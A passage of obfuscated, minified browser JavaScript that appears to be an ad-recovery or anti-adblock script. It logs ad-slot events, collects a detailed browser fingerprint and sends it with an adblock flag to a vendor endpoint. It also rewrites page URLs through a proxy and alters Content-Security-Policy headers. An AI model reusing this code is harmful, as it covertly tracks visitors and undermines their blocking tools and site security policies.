0x0!==c9?c9:'',null!==(cu=c2[D0(0xd31)][D0(0x380)](D0(0x28f)))&&void 0x0!==cu?cu:'')}),Promise[D0(0xc3c)](c8);});};}null===(PO=Pg[Qw(0x199)])||void 0x0===PO||PO[Qw(0x8c3)](Pg,Qw(0xe94),Pm=>{const D1=Qw;try{Pl({'event_type':D1(0xe94),'ts':new Date()[D1(0xa91)](),'slot':Ph(null==Pm?void 0x0:Pm[D1(0x2b9)]),'size':null==Pm?void 0x0:Pm[D1(0x8fc)],'serviceName':null==Pm?void 0x0:Pm[D1(0xea9)]});}catch(c0){}}),null===(PY=Pg[Qw(0x199)])||void 0x0===PY||PY[Qw(0x8c3)](Pg,Qw(0x6cd),Pm=>{const D2=Qw;try{Pl({'event_type':D2(0x6cd),'ts':new Date()[D2(0xa91)](),'slot':Ph(null==Pm?void 0x0:Pm[D2(0x2b9)]),'size':null==Pm?void 0x0:Pm[D2(0x8fc)],'lineItemId':null==Pm?void 0x0:Pm[D2(0x48a)],'advertiserId':null==Pm?void 0x0:Pm[D2(0xb3a)],'creativeId':null==Pm?void 0x0:Pm[D2(0x894)],'serviceName':null==Pm?void 0x0:Pm[D2(0xea9)]});}catch(c0){}}),null===(Pw=Pg[Qw(0x199)])||void 0x0===Pw||Pw[Qw(0x8c3)](Pg,Qw(0xbd3),Pm=>{const D3=Qw;try{Pl({'event_type':D3(0xbd3),'ts':new Date()[D3(0xa91)](),'slot':Ph(null==Pm?void 0x0:Pm[D3(0x2b9)]),'isEmpty':null==Pm?void 0x0:Pm[D3(0xfbc)],'size':null==Pm?void 0x0:Pm[D3(0x8fc)],'lineItemId':null==Pm?void 0x0:Pm[D3(0x48a)],'creativeId':null==Pm?void 0x0:Pm[D3(0x894)],'serviceName':null==Pm?void 0x0:Pm[D3(0xea9)]});}catch(c0){}});}catch(Pm){}});}catch(PU){}((async()=>{const D4=QY;await u6(Pp,D4(0x974),{'run_id':PL,'type':D4(0x1f8),'domain':location[D4(0x62d)],'timestamp':new Date()[D4(0xa91)](),'url':location[D4(0x6fb)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':PR,'client':u7(),'admiral':[]});})());}catch(PC){u4['A'][QY(0xcb4)](QY(0xdab),PC);}}async function u6(Pp,PR,PL){const D5=a2d;try{const PU=u1['A'][D5(0xab4)]+D5(0xc34)[D5(0x1009)](PR),PC=(0x0,u0['Wq'])({'protectUrlContext':Pp,'url':PU,'kind':u0['MN'][D5(0x382)],'endpoint':u1['A'][D5(0xab4)]});await fetch(PC,{'method':D5(0x3a1),'headers':{'Content-Type':D5(0x1c8)},'body':JSON[D5(0xec1)](PL),'keepalive':!0x0});}catch(PO){}}function u7(){const D6=a2d;try{const Pp=window[D6(0xc2c)],PR=navigator;return{'user_agent':navigator[D6(0x873)],'language':navigator[D6(0xf2c)],'languages':navigator[D6(0x21f)],'platform':navigator[D6(0x44b)],'hardware_concurrency':null==PR?void 0x0:PR[D6(0x8d3)],'device_memory':null==PR?void 0x0:PR[D6(0xd5d)],'screen':{'width':screen[D6(0x195)],'height':screen[D6(0x734)],'pixel_ratio':window[D6(0x202)]},'viewport':Pp?{'width':Pp[D6(0x195)],'height':Pp[D6(0x734)],'scale':Pp[D6(0xd4c)]}:void 0x0,'timezone':Intl[D6(0x96d)]()[D6(0x795)]()[D6(0x6cf)],'url':location[D6(0x6fb)],'referrer':document[D6(0xf03)]};}catch(PL){return{'user_agent':navigator[D6(0x873)]};}}var u8=P(0x1fae),u9=P(0x261a);const uu=Pp=>u9['A'][D7(0x380)]()[D7(0x26a)][D7(0x8c3)](Pp[D7(0x83d)](),/\-[a-z]/g,PR=>PR[0x1][D7(0x4c7)]()),ud=Pp=>u9['A'][D7(0x380)]()[D7(0x26a)][D7(0x8c3)](Pp,/[A-Z]/g,PR=>'-'[D7(0x1009)](PR[D7(0x83d)]()));var uP=P(0x2125),uc=P(0x14a1),uE=P(0x1974);class uV{static[D7(0xd62)](Pp){const D8=D7;return!!(Pp&&Pp instanceof Element)&&D8(0x60b)===window[D8(0x1a6)](Pp)[D8(0x4dd)];}static[D7(0xc84)](Pp){const D9=D7;return!!(Pp&&Pp instanceof Element)&&D9(0x885)===window[D9(0x1a6)](Pp)[D9(0xfee)];}static[D7(0x4f8)](Pp){const Du=D7;if(!(Pp&&Pp instanceof Element))return!0x1;let PR=!0x1;const PL=u9['A'][Du(0x380)](window)[Du(0x8b7)][Du(0x380)][Du(0x8c3)](Pp)[Du(0x4dd)],PU=window[Du(0x1a6)](Pp);return Du(0x60b)===PU[Du(0x4dd)]&&(u9['A'][Du(0x380)](window)[Du(0x8b7)][Du(0x380)][Du(0x8c3)](Pp)[Du(0x4dd)]=Du(0xe0f),Du(0x60b)===PU[Du(0x4dd)]&&(PR=!0x0)),''===PL?u9['A'][Du(0x380)](window)[Du(0x8b7)][Du(0x380)][Du(0x8c3)](Pp)[Du(0xc26)](Du(0x4dd)):u9['A'][Du(0x380)](window)[Du(0x8b7)][Du(0x380)][Du(0x8c3)](Pp)[Du(0x4dd)]=PL,PR;}static[D7(0x580)](Pp){const Dd=D7;let PR=Pp[Dd(0x973)];for(;PR;){if(this[Dd(0xd62)](PR))return!0x0;PR=PR[Dd(0x973)];}return!0x1;}static async[D7(0xdf6)](Pp){const DP=D7;return Pp instanceof HTMLIFrameElement?await this[DP(0x364)](Pp):Pp instanceof Element&&this[DP(0xdeb)](Pp);}static async[D7(0x364)](Pp){const Dc=D7,PR=new uJ(Pp);return await PR[Dc(0x2b3)]();}static[D7(0xdeb)](Pp){const DE=D7;if(!Pp||!document[DE(0xfe6)](Pp))return!0x1;if(this[DE(0x4f8)](Pp))return u4['A'][DE(0xcb4)](DE(0xeae)),!0x1;const PR=Pp[DE(0x771)]();return!(PR['x']+window[DE(0x30b)]+PR[DE(0x195)]<-0x1f4&&(u4['A'][DE(0xcb4)](DE(0xd4e)),u4['A'][DE(0xcb4)](DE(0xd1f)[DE(0x1009)](PR['x'],DE(0x5ff))[DE(0x1009)](PR['y'],DE(0xa77))[DE(0x1009)](window[DE(0x30b)],DE(0xf34))[DE(0x1009)](window[DE(0xbbc)],DE(0xfb8))[DE(0x1009)](PR[DE(0x195)],DE(0x6a6))[DE(0x1009)](PR[DE(0x734)])),0x1));}static[D7(0xf97)](Pp){const DJ=D7;return(function(){const DV=a2d,PR=window[DV(0x1a6)](Pp);return DV(0x96a)===Pp[DV(0x2e7)][DV(0x83d)]()||!(DV(0xead)!==Pp[DV(0x2e7)][DV(0x83d)]()||!(Pp[DV(0x86b)]||PR[DV(0x643)]&&DV(0x60b)!==PR[DV(0x643)]))||!(DV(0x77f)!==Pp[DV(0x2e7)][DV(0x83d)]()||!PR[DV(0x643)]||DV(0x60b)===PR[DV(0x643)])||'a'===Pp[DV(0x2e7)][DV(0x83d)]();}())&&this[DJ(0x2b3)](Pp);}static[D7(0x2b3)](Pp){const Di=D7,PR=window[Di(0x1a6)](Pp);if(Di(0x60b)===PR[Di(0x4dd)])return!0x1;if(Di(0xcba)!==PR[Di(0xfee)])return!0x1;if(parseFloat(PR[Di(0xd86)])<0.2)return!0x1;if(Pp[Di(0x256)]<0xa||Pp[Di(0x7c7)]<0xa)return!0x1;let PL=Pp[Di(0x1e3)];for(;PL;){if(this[Di(0x4f8)](PL))return!0x1;PL=PL[Di(0x1e3)];}return!0x0;}static async[D7(0x407)](Pp){const DH=D7;for(const PL of Array[DH(0x712)](Pp[DH(0x503)](DH(0xead))))if(uV[DH(0xf97)](PL))return!0x0;for(const PU of Array[DH(0x712)](Pp[DH(0x503)](DH(0x96a))))if(uV[DH(0xf97)](PU))return!0x0;for(const PC of Array[DH(0x712)](Pp[DH(0x503)](DH(0x77f))))if(uV[DH(0xf97)](PC))return!0x0;for(const PO of Array[DH(0x712)](Pp[DH(0x503)]('a')))if(uV[DH(0xf97)](PO))return!0x0;const PR=[];for(const PY of Array[DH(0x712)](Pp[DH(0x503)](DH(0xa84)))){const Pw=new uJ(PY);PR[DH(0xab9)](Pw[DH(0x2b3)]());}return(await Promise[DH(0xafd)](PR))[DH(0x647)](Pg=>!0x0===Pg);}static[D7(0x887)](Pp){const Dv=D7;uJ[Dv(0xb73)](Pp);}}class uJ{constructor(Pp){const Dk=D7;this[Dk(0xa84)]=Pp,(0x0,uP['A'])(this,Dk(0x991),void 0x0),(0x0,uP['A'])(this,Dk(0xe61),!0x1),(0x0,uP['A'])(this,Dk(0x8e2),0x0);}[D7(0x2b3)](){return(0x0,uE['c'])(Pp=>{const DZ=a2d;if(!uV[DZ(0x2b3)](this[DZ(0xa84)]))return Pp(!0x1);this[DZ(0x8e2)]&&window[DZ(0x7e7)](this[DZ(0x8e2)]),this[DZ(0x8e2)]=u9['A'][DZ(0x380)](window)[DZ(0x7f7)][DZ(0x8c3)](window,()=>{const Dq=DZ;if(this[Dq(0xe61)])return void window[Dq(0x7e7)](this[Dq(0x8e2)]);if(!this[Dq(0xa84)]||!u9['A'][Dq(0x380)]()[Dq(0x5e6)][Dq(0x380)][Dq(0x8c3)](this[Dq(0xa84)]))return window[Dq(0x7e7)](this[Dq(0x8e2)]),Pp(!0x1);this[Dq(0x991)]=new MessageChannel(),this[Dq(0x991)][Dq(0xb84)][Dq(0x6d2)]=PL=>{const Db=Dq,PU=u9['A'][Db(0x380)]()[Db(0xc71)][Db(0x380)][Db(0x8c3)](PL);if(Db(0x759)==typeof PU&&(0x0,uc['_'])(PU)){this[Db(0xe61)]=!0x0;const PC=(0x0,uc['ks'])(PU);PC===uJ[Db(0x353)]?Pp(!0x0):PC===uJ[Db(0x3d1)]&&Pp(!0x1);}};const PR=(0x0,uc['md'])(uJ[Dq(0x96c)]);u9['A'][Dq(0x380)]()[Dq(0x5e6)][Dq(0x380)][Dq(0x8c3)](this[Dq(0xa84)])[Dq(0x303)](PR,'*',[this[Dq(0x991)][Dq(0x6f6)]]);},0xc8),u9['A'][DZ(0x380)](window)[DZ(0x526)][DZ(0x8c3)](window,()=>{const Dt=DZ;this[Dt(0xe61)]||(window[Dt(0x7e7)](this[Dt(0x8e2)]),Pp(!0x1));},0xbb8);});}[D7(0xbdd)](){const Dr=D7;this[Dr(0x8e2)]&&window[Dr(0x7e7)](this[Dr(0x8e2)]),this[Dr(0x991)][Dr(0xb84)][Dr(0x6d2)]=null,this[Dr(0x991)][Dr(0x6f6)][Dr(0x6d2)]=null;}static[D7(0xb73)](Pp){const Da=D7;u9['A'][Da(0x380)](Pp)[Da(0x2ca)][Da(0x8c3)](Pp,Da(0x802),async PR=>{const DG=Da,PL=u9['A'][DG(0x380)]()[DG(0xc71)][DG(0x380)][DG(0x8c3)](PR);if(DG(0x759)!=typeof PL||!(0x0,uc['_'])(PL))return;const PU=(0x0,uc['ks'])(PL);if(PU!==this[DG(0x96c)]&&PU!==this[DG(0xb15)])return;const PC=PR[DG(0xfca)][0x0];PC[DG(0x303)]((0x0,uc['md'])(uJ[DG(0x1a1)]));const PO=await uV[DG(0x407)](Pp[DG(0x6b7)])?uJ[DG(0x353)]:uJ[DG(0x3d1)];PC[DG(0x303)]((0x0,uc['md'])(PO));});}}(0x0,uP['A'])(uJ,D7(0x96c),D7(0x26f)),(0x0,uP['A'])(uJ,D7(0xb15),D7(0x96f)),(0x0,uP['A'])(uJ,D7(0x1a1),D7(0xe9a)),(0x0,uP['A'])(uJ,D7(0x353),D7(0x18d)),(0x0,uP['A'])(uJ,D7(0x3d1),D7(0x79d));var ui=P(0x1b9d),uH=P(0x848);function uv(Pp){const Df=D7,PR=Object[Df(0x1012)](null),PL=Pp[Df(0x290)](';');for(const PC of PL){var PU;const PO=PC[Df(0x4a4)]();if(!PO)continue;const PY=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[Df(0x193)](PO);if(!PY||!PY[Df(0x43d)])continue;const Pw=uk(PY[Df(0x43d)][Df(0xda6)]),Pg=(null!==(PU=PY[Df(0x43d)][Df(0xe41)])&&void 0x0!==PU?PU:'')[Df(0x4a4)]();if(!Pg){PR[Pw]=[];continue;}const PW=Pg[Df(0x290)](/[\t\n\r\f ]+/),Py=[],Ps=new Set();for(const Ph of PW){const PM=Ph[Df(0x4a4)]();PM&&(Ps[Df(0xe31)](PM)||(Ps[Df(0xfe1)](PM),Py[Df(0xab9)](PM)));}if(PR[Pw]){const Pl=PR[Pw],Po=[],Pm=new Set();for(const c0 of[...Pl,...Py])Pm[Df(0xe31)](c0)||(Pm[Df(0xfe1)](c0),Po[Df(0xab9)](c0));PR[Pw]=Po;}else PR[Pw]=Py;}return{'directives':PR};}function uk(Pp){const DX=D7;return Pp[DX(0x4a4)]()[DX(0x83d)]();}function uZ(Pp){const DN=D7,PR=[];for(const [PL,PU]of Object[DN(0x88b)](Pp[DN(0xf9e)])){const PC=uk(PL);PU&&0x0!==PU[DN(0xa86)]?PR[DN(0xab9)](''[DN(0x1009)](PC,'\x20')[DN(0x1009)](PU[DN(0xb79)]('\x20'))):PR[DN(0xab9)](PC);}return PR[DN(0xb79)](';\x20');}function uq(Pp){const De=D7,PR=Pp[De(0xf9e)][De(0x37e)]||Pp[De(0xf9e)][De(0xa92)];if(!PR||0x0===PR[De(0xa86)])return null;for(const PL of PR){const PU=PL[De(0xf94)](/^["']?nonce-([^'"\s]+)["']?$/);if(PU)return PU[0x1];}return null;}function ub(Pp,PR){const Dj=D7,PL=PR[Dj(0xf94)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(PL&&(0x0,u0['Vp'])(Pp)){let PU=u1['A'][Dj(0xab4)][Dj(0x6ee)](/^https?:\/\//,'');return(0x0,uH['az'])(Pp,u1['A'][Dj(0xab4)])&&(PU=/^\d+\./i[Dj(0xf85)](PU)?PU[Dj(0x6ee)](/^\d+\./,'*.'):'*.'+PU),[PU,u0['qF'],Pp[Dj(0x425)],(0x0,u0['rI'])(PL[0x1]),''][Dj(0xb79)]('/');}return PR[Dj(0xf94)](/^(?:https?:\/\/)?\*$/)?'*':PR;}function ur(Pp,PR){const DA=D7;if(!(0x0,u0['Vp'])(Pp))throw new Error(DA(0x1ce)[DA(0x1009)](Pp));if(!PR||0x0===PR[DA(0xa86)])return;const PL=function(PY){const DQ=DA;return PY[DQ(0x290)](',')[DQ(0xa95)](Pw=>Pw[DQ(0x4a4)]())[DQ(0xc05)](Pw=>Pw[DQ(0xa86)]>0x0)[DQ(0xa95)](uv);}(PR);if(0x0===PL[DA(0xa86)])return;const PU=PL[DA(0xa95)](PY=>function(Pw,Pg){const DD=DA,PW={'directives':Object[DD(0x4fd)](Object[DD(0x88b)](Pg[DD(0xf9e)])[DD(0xa95)](Py=>{let [Ps,Ph]=Py;const PM=function(Pl){const Dx=a2d,Po={'frame-ancestors':function(Pm){const DS=a2d;return(0x0,u0['Vp'])(Pw)&&Pw[DS(0xad5)]?[DS(0x2bf)+Pw[DS(0x425)]]:Pm[DS(0xa95)](c0=>ub(Pw,c0));},'block-all-mixed-content':function(Pm){const DK=a2d;return u1['A'][DK(0xcb4)]?null:[...Pm];},'report-uri':()=>null};return Po[Pl]?Po[Pl]:Pl[Dx(0x811)](Dx(0xbb2))?Pm=>(u1['A'][Dx(0xcb4)]?Pm[Dx(0xa95)](c0=>Dx(0x644)===c0?Dx(0x773):c0):[...Pm])[Dx(0xa95)](c0=>ub(Pw,c0)):null;}(Ps);return PM?[Ps,PM(Ph)]:[Ps,[...Ph]];})[DD(0xc05)](Py=>{let [,Ps]=Py;return null!=Ps;}))};return 0x0===Object[DD(0x37d)](PW[DD(0xf9e)])[DD(0xa86)]?null:PW;}(Pp,PY))[DA(0xc05)](PY=>null!=PY),PC=PU[DA(0xa95)](uq)[DA(0x8d1)](PY=>null!=PY),PO=function(PY){const DB=DA;return PY[DB(0xa95)](uZ)[DB(0xb79)](',\x20');}(PU);return{'protectedHeader':PO,'scriptNonce':PC};}var ua=P(0x190b);const uG=[],uf={};function uX(Pp,PR){const DF=D7;if(uG[DF(0xc76)](PR))return;const PL=Pp[DF(0x5d6)][DF(0x9d9)](Pp,PR);if(PL){if(!PL[DF(0xe95)])return;if(PL[DF(0x380)]||PL[DF(0xd0a)])return;}try{if(PR[DF(0xf94)](/^\d+$/))return;uf[PR]=Pp[PR],Pp[DF(0x5d6)][DF(0xcf7)](Pp,PR,{'get':function(){const DI=DF,PU=uf[PR];if(void 0x0===PU){const PC=(0x0,uc['md'])(PR),PO=u9['A'][DI(0x380)](Pp)[DI(0x61f)][DI(0x8c3)](Pp[DI(0x6b7)],'#'+PC);if(0x1===PO[DI(0xa86)])return PO[0x0];if(PO[DI(0xa86)]>0x1)return PO;}return PU;},'set':function(PU){return uf[PR]=PU;},'configurable':!0x0});}catch(PU){return void u4['A'][DF(0xcb4)](DF(0x82b),PU[DF(0xec3)]());}uG[DF(0xab9)](PR);}const uN=D7(0xd4d)[D7(0x1009)](D7(0xf8a),D7(0x5ee));var uj=P(0x19dd);function uA(Pp,PR,PL,PU,PC){const Dn=D7;return PR?PR[Dn(0x290)]('\x20')[Dn(0xa95)](PO=>(0x0,u0['EW'])(PO)?PO:(0x0,u0['Wq'])({'protectUrlContext':Pp,'url':PO,'kind':u0['MN'][Dn(0x382)],'baseUrl':PL,'endpoint':PU||u1['A'][Dn(0xab4)],'key':PC||(0x0,uj['x'])()}))[Dn(0xb79)]('\x20'):PR;}function uQ(Pp){const Dz=D7;return Pp?Pp[Dz(0x290)]('\x20')[Dz(0xa95)](PR=>(0x0,u0['EW'])(PR)?(0x0,u0['sH'])(PR)[Dz(0x221)]:PR)[Dz(0xb79)]('\x20'):Pp;}var uD=P(0xbc6);function uS(Pp){const DT=D7,PR=[],PL=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let PU;for(;null!==(PU=PL[DT(0x193)](Pp));){const PC=PU[0x1][DT(0x4a4)]();if(PC[DT(0xc76)]('\x20')){const PO=PC[DT(0x290)](/\s+/);PR[DT(0xab9)]({'url':PO[0x0],'size':PO[0x1]});}else PR[DT(0xab9)]({'url':PC});}return PR;}const uK=Pp=>{const Dp=D7;let {protectUrlContext:PR,srcset:PL,endpoint:PU,key:PC,kind:PO,baseUrl:PY,urlFilter:Pw}=Pp;return uS(PL)[Dp(0xa95)](Pg=>{const DR=Dp;let PW;return PW=Pw&&!Pw(Pg[DR(0xd03)])?Pg[DR(0xd03)]:(0x0,u0['Wq'])({'protectUrlContext':PR,'url':Pg[DR(0xd03)],'key':PC,'kind':PO,'endpoint':PU,'baseUrl':PY}),Pg[DR(0x8fc)]?''[DR(0x1009)](PW,'\x20')[DR(0x1009)](Pg[DR(0x8fc)]):PW;})[Dp(0xb79)](',\x20');},ux=Pp=>uS(Pp)[D7(0xa95)](PR=>{const DL=D7,PL=(0x0,u0['EW'])(PR[DL(0xd03)])?(0x0,u0['sH'])(PR[DL(0xd03)])[DL(0x221)]:PR[DL(0xd03)];return PR[DL(0x8fc)]?''[DL(0x1009)](PL,'\x20')[DL(0x1009)](PR[DL(0x8fc)]):PL;})[D7(0xb79)](',\x20');function uB(Pp){const DU=D7;var PR;let {_window:PL=window,protectUrlContext:PU,html:PC,docBaseUrl:PO,idFilter:PY,urlFilter:Pw,attributeFilter:Pg}=Pp;if(!PC)return PC;if(PC=PC[DU(0xec3)](),!PC[DU(0xc76)]('<'))return PC;PC[DU(0xc76)](DU(0xb20))&&(PC=u9['A'][DU(0x380)](PL)[DU(0x26a)][DU(0x8c3)](PC,/<noscript>.*?<\/noscript>/g,''));const PW=new PL[(DU(0xd06))](),Py=u9['A'][DU(0x380)](PL)[DU(0xe35)][DU(0x8c3)](PW,PC,DU(0x930)),Ps=Py[DU(0xd5b)](DU(0x481)),Ph=(null==Ps?void 0x0:Ps[DU(0xab7)](DU(0x6fb)))||PO||u9['A'][DU(0x380)](PL)[DU(0xe6c)][DU(0x380)][DU(0xd37)](PL[DU(0x6b7)]);uF({'_window':PL,'protectUrlContext':PU,'node':Py,'baseUrl':Ph,'idFilter':PY,'urlFilter':Pw,'attributeFilter':Pg});const PM=u9['A'][DU(0x380)]()[DU(0xc00)][DU(0x8c3)](Py,DU(0xae1));PM&&PM[DU(0x918)](),u9['A'][DU(0x380)](PL)[DU(0x61f)][DU(0x8c3)](Py,DU(0xc4d))[DU(0xfc9)](Po=>{uX(PL,Po['id']);});let Pl='';return PC[DU(0xc76)](DU(0x77e))?Pl=Py[DU(0x8a2)][DU(0x17e)]:PC[DU(0xc76)](DU(0xa73))&&PC[DU(0xc76)](DU(0xdbb))?Pl=Py[DU(0xb30)][DU(0x17e)]+Py[DU(0xf1d)][DU(0x17e)]:PC[DU(0xc76)](DU(0xa73))&&!PC[DU(0xc76)](DU(0xe6b))?Pl=Py[DU(0xb30)][DU(0x17e)]:PC[DU(0xc76)](DU(0xdbb))?(u9['A'][DU(0x380)]()[DU(0x76d)][DU(0x380)][DU(0x8c3)](Py[DU(0xb30)])&&(Pl+=Py[DU(0xb30)][DU(0x17e)]),Pl+=Py[DU(0xf1d)][DU(0x17e)]):Pl=u9['A'][DU(0x380)]()[DU(0x76d)][DU(0x380)][DU(0x8c3)](Py[DU(0xb30)])+u9['A'][DU(0x380)]()[DU(0x76d)][DU(0x380)][DU(0x8c3)](Py[DU(0xf1d)]),DU(0xc12)===(null===(PR=Py[DU(0x6b5)])||void 0x0===PR?void 0x0:PR[DU(0xda6)])&&(Pl=DU(0x60f)+Pl),Pl;}function uF(Pp){const DC=D7;let {_window:PR=window,protectUrlContext:PL,node:PU,baseUrl:PC,idFilter:PO,urlFilter:PY,attributeFilter:Pw}=Pp;PU instanceof PR[DC(0xf11)][DC(0x4ee)]&&(function(Pg){const DO=DC;let {protectUrlContext:PW,node:Py,baseUrl:Ps,_window:Ph=window,idFilter:PM,urlFilter:Pl,attributeFilter:Po}=Pg;if(!(Py instanceof Ph[DO(0xf11)][DO(0x3d9)]))return;const Pm=cP=>(!PM||PM(cP))&&!(0x0,uc['_'])(cP)&&!cP[DO(0xc76)](DO(0xd2c)),c0=cP=>(!Pl||Pl(cP))&&!(0x0,u0['EW'])(cP),c1=cP=>(!Po||Po(cP))&&!(0x0,uc['_'])(cP),c2=Py[DO(0x2e7)][DO(0x83d)]();if(DO(0xead)===c2||DO(0xa4d)===c2){const cP=u9['A'][DO(0x380)](Ph)[DO(0x6ff)][DO(0x8c3)](Py,DO(0x86b));cP&&c0(cP)&&u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,DO(0x86b),(0x0,u0['Wq'])({'protectUrlContext':PW,'url':cP,'kind':u0['MN'][DO(0x382)],'baseUrl':Ps,'endpoint':u1['A'][DO(0xab4)]}));const cc=u9['A'][DO(0x380)](Ph)[DO(0x6ff)][DO(0x8c3)](Py,DO(0x9eb));cc&&u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,DO(0x9eb),uK({'protectUrlContext':PW,'srcset':cc,'endpoint':u1['A'][DO(0xab4)],'urlFilter':Pl}));const cE=u9['A'][DO(0x380)](Ph)[DO(0x6ff)][DO(0x8c3)](Py,DO(0xdda));cE&&u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,DO(0xdda),uA(PW,cE,u9['A'][DO(0x380)](Ph)[DO(0xe6c)][DO(0x380)][DO(0xd37)](Ph[DO(0x6b7)])));}else{if(DO(0x9e8)===c2){const cV=u9['A'][DO(0x380)](Ph)[DO(0x6ff)][DO(0x8c3)](Py,DO(0x86b));if(cV)c0(cV)&&u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,DO(0x86b),(0x0,u0['Wq'])({'protectUrlContext':PW,'url':cV,'kind':u0['MN'][DO(0x639)],'baseUrl':Ps,'endpoint':u1['A'][DO(0xab4)]}));else{let cJ=u9['A'][DO(0x380)](Ph)[DO(0x76d)][DO(0x380)][DO(0x8c3)](Py);cJ&&(cJ=u9['A'][DO(0x380)](Ph)[DO(0x26a)][DO(0x8c3)](cJ,/\bwindow\.location\b/g,DO(0xb7a)),u9['A'][DO(0x380)](Ph)[DO(0x76d)][DO(0xd0a)][DO(0x8c3)](Py,cJ)),cJ[DO(0xc76)](DO(0x444))&&(cJ=u9['A'][DO(0x380)](Ph)[DO(0x26a)][DO(0x8c3)](cJ,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,DO(0x987)),u9['A'][DO(0x380)](Ph)[DO(0x76d)][DO(0xd0a)][DO(0x8c3)](Py,cJ)),(0x0,u0['Gy'])(PW)||(0x0,u0['Vp'])(PW)||DO(0xa16)!==PW[DO(0xed3)]||(cJ[DO(0xc76)](DO(0x782))&&(cJ=u9['A'][DO(0x380)](Ph)[DO(0x26a)][DO(0x8c3)](cJ,DO(0x782),DO(0x9a6)),u9['A'][DO(0x380)](Ph)[DO(0x76d)][DO(0xd0a)][DO(0x8c3)](Py,cJ)),cJ[DO(0xc76)](DO(0xfb9))&&(cJ=u9['A'][DO(0x380)](Ph)[DO(0x26a)][DO(0x8c3)](cJ,DO(0xfb9),DO(0x2f1)),u9['A'][DO(0x380)](Ph)[DO(0x76d)][DO(0xd0a)][DO(0x8c3)](Py,cJ)),cJ[DO(0xc76)](DO(0x457))&&cJ[DO(0xc76)](DO(0xf22))&&(cJ=u9['A'][DO(0x380)](Ph)[DO(0x26a)][DO(0x8c3)](cJ,DO(0x457),DO(0x6b6)),cJ=u9['A'][DO(0x380)](Ph)[DO(0x26a)][DO(0x8c3)](cJ,DO(0x27e),DO(0xf9d)),cJ[DO(0xc76)](DO(0x7ee))?cJ+=DO(0xe15):cJ+=DO(0x5e9),u9['A'][DO(0x380)](Ph)[DO(0x76d)][DO(0xd0a)][DO(0x8c3)](Py,cJ)));}}else{if(DO(0x968)===c2){var c3;const ci=null===(c3=u9['A'][DO(0x380)](Ph)[DO(0x6ff)][DO(0x8c3)](Py,DO(0x982)))||void 0x0===c3?void 0x0:c3[DO(0x83d)](),cH=u9['A'][DO(0x380)](Ph)[DO(0x6ff)][DO(0x8c3)](Py,DO(0x6fb)),cv=u9['A'][DO(0x380)](Ph)[DO(0x6ff)][DO(0x8c3)](Py,'as');if(cH&&c0(cH)){const ck=DO(0xab1)===ci||DO(0xbe7)===ci&&DO(0xd16)===cv?u0['MN'][DO(0x741)]:DO(0xbe7)===ci&&DO(0x9e8)===cv?u0['MN'][DO(0x639)]:u0['MN'][DO(0x382)];u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,DO(0x6fb),(0x0,u0['Wq'])({'protectUrlContext':PW,'url':cH,'kind':ck,'baseUrl':Ps,'endpoint':u1['A'][DO(0xab4)]}));}}else{if(DO(0xa84)===c2){const cZ=u9['A'][DO(0x380)](Ph)[DO(0x6ff)][DO(0x8c3)](Py,DO(0x86b));if(cZ&&cZ[DO(0xeb3)](DO(0xddb))){const cb=uI(cZ,PW,Ph);u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,DO(0x86b),cb);}else cZ&&c0(cZ)&&u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,DO(0x86b),(0x0,u0['Wq'])({'protectUrlContext':PW,'url':cZ,'kind':u0['MN'][DO(0x218)],'baseUrl':Ps,'endpoint':u1['A'][DO(0xab4)]}));const cq=u9['A'][DO(0x380)](Ph)[DO(0x6ff)][DO(0x8c3)](Py,DO(0xa64));if(cq){const cr=(0x0,u0['Wq'])({'protectUrlContext':PW,'url':u1['A'][DO(0xab4)]+DO(0xf31),'kind':u0['MN'][DO(0x639)],'baseUrl':u9['A'][DO(0x380)](Ph)[DO(0xe6c)][DO(0x380)][DO(0xd37)](Ph[DO(0x6b7)]),'endpoint':u1['A'][DO(0xab4)]});cq[DO(0xc76)](cr)?u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,DO(0xa64),uB({'_window':Ph,'protectUrlContext':PW,'html':cq})):u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,DO(0xa64),DO(0x1010)[DO(0x1009)](uN,DO(0x67d))[DO(0x1009)](cr,DO(0x956))[DO(0x1009)]((0x0,uj['x'])()['id'],DO(0x4a8))+uB({'_window':Ph,'protectUrlContext':PW,'html':cq}));}}else{if('a'===c2){const ca=u9['A'][DO(0x380)](Ph)[DO(0x6ff)][DO(0x8c3)](Py,DO(0x6fb));ca&&c0(ca)&&u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,DO(0x6fb),(0x0,u0['Wq'])({'protectUrlContext':PW,'url':ca,'kind':u0['MN'][DO(0xf36)],'baseUrl':Ps,'endpoint':u1['A'][DO(0xab4)]}));const cG=u9['A'][DO(0x380)](Ph)[DO(0x6ff)][DO(0x8c3)](Py,DO(0x8cd));DO(0x759)==typeof cG&&cG[DO(0xc76)](DO(0x6a2))&&u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,DO(0x8cd),DO(0x9f8)[DO(0x1009)](btoa(cG),DO(0xff8)));const cf=u9['A'][DO(0x380)](Ph)[DO(0x6ff)][DO(0x8c3)](Py,DO(0x28c));DO(0x759)!=typeof cf||(0x0,u0['Gy'])(PW)||(u9['A'][DO(0x380)](Ph)[DO(0x762)][DO(0x8c3)](Py,DO(0x28c)),u9['A'][DO(0x380)](Ph)[DO(0x35e)][DO(0x8c3)](Py,DO(0x6c3)+(0x0,uc['md'])(DO(0x28c)),cf));}else{if(DO(0xeca)===c2){const 